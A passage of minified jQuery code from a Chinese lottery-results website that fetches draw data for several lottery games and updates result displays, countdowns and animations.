                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
